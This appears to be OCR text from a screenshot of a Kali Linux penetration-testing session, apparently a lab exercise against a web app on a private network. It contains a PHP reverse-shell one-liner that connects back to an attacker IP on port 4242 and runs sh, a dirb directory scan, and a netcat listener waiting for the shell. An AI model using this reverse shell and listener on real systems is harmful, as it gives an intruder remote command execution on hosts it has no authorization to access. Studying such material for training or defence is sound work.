 Online - Reverse Shell Ge
192.168.16.63/password1234
192.168.16.63/password1234/uploads/upload_68db51fa3ebc07.5
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
php -r '$sock=fsockopen("192.168.16.76",4242);exec("sh <&3 >&3 2>&3");'
Execute
https://www.kali.org
root@kali: ~
Session Actions Edit View Help
(root㉿kali)-[~]
#
(root㉿kali)-[~]
# dirb http://192.168.16.72/password1234/
DIRB v2.22
By The Dark Raver
START_TIME: Tue Sep 30 03:49:01 2025
URL_BASE: http://192.168.16.72/password1234/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.16.72/password1234/ ----
^C* Calculating NOT_FOUND code ...
(root㉿kali)-[~]
# nc -lvnp 4242
listening on [any] 4242 ...